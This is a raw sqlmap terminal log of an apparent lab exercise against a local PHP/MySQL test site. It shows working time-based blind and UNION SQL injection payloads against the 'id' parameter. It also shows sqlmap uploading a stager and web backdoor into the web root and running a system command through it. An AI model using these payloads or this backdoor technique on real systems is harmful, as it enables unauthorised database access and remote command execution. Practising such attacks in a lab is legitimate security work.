 D:\cyberspace\web_tools\WebOffenseAndDefense\sqlmapproject-sqlmap-71a12bf>python sqlmap.py -u "http://demo01:6767/news.php?id=1" --batch --os-cmd=whoami
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.9.9.4#dev}
|_ -| . [.]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume n
o liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:36:47 /2025-09-24/
[20:36:48] [INFO] resuming back-end DBMS 'mysql'
[20:36:48] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1') AND (SELECT 4108 FROM (SELECT(SLEEP(5)))KkQf) AND ('hPst'='hPst
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: id=-7596') UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x716b707871,0x4159444849566146675a7677486c7969425259796b4c646e456f6d754d7379675a79795466554a79,0x716b7a7871),NULL-- -
---
[20:36:48] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.0.2, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12
[20:36:48] [INFO] going to use a web backdoor for command execution
[20:36:48] [INFO] fingerprinting the back-end DBMS operating system
[20:36:48] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] Y
[20:36:48] [INFO] retrieved the web server document root: 'D:\cyberspace\web_tools\Website\phpstudy_pro\WWW\demo01'
[20:36:48] [INFO] retrieved web server absolute paths: 'C:/Windows/system32/cmd.exe, C:/Windows/System64, C:/Windows, /news~.php, /news.php, D:/cyberspace/web_tools/Website/phpstudy_pro/WWW/demo01, D:/cyberspac
e/web_tools/Website/phpstudy_pro/Extensions/php/php8.0.2nts, D:/cyberspace/web_tools/Website/phpstudy_pro/WWW/demo01/news.php'
[20:36:48] [INFO] trying to upload the file stager on 'D:/cyberspace/web_tools/Website/phpstudy_pro/WWW/demo01/' via LIMIT 'LINES TERMINATED BY' method
[20:36:49] [WARNING] reflective value(s) found and filtering out
[20:36:49] [INFO] the file stager has been successfully uploaded on 'D:/cyberspace/web_tools/Website/phpstudy_pro/WWW/demo01/' - http://demo01:6767/tmpuohxa.php
[20:36:49] [INFO] the backdoor has been successfully uploaded on 'D:/cyberspace/web_tools/Website/phpstudy_pro/WWW/demo01/' - http://demo01:6767/tmpbrpcz.php
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output: 'laptop-glrph5al\akaashikeiji'
[20:36:49] [INFO] cleaning up the web files uploaded
[20:36:49] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 7 times
[20:36:49] [INFO] fetched data logged to text files under 'C:\Users\AkaashiKeiji\AppData\Local\sqlmap\output\demo01'
[*] ending @ 20:36:49 /2025-09-24/